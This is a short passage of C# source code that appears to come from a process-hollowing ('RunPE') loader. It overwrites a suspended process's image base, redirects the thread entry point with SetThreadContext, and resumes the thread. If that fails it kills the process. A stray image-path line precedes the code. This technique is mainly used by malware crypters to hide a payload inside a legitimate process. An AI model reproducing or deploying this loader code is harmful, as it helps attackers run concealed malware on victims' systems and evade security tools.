 }
byte[] pointerData = BitConverter.GetBytes(newImageBase);
if (!WriteProcessMemory(pi.ProcessHandle, ebx + 0x8, pointerData, 0x4, ref readWrite)) throw new Exception();
int addressOfEntryPoint = BitConverter.ToInt32(data, fileAddress + 0x28);
if (allowOverride) newImageBase = imageBase;
context[0x2C] = newImageBase + addressOfEntryPoint;
if (IntPtr.Size == 0x4)
{
if (!SetThreadContext(pi.ThreadHandle, context)) throw new Exception();
}
else
{
if (!Wow64SetThreadContext(pi.ThreadHandle, context)) throw new Exception();
}
if (ResumeThread(pi.ThreadHandle) == -1) throw new Exception();
}
catch
{
Process.GetProcessById(Convert.ToInt32(pi.ProcessId)).Kill();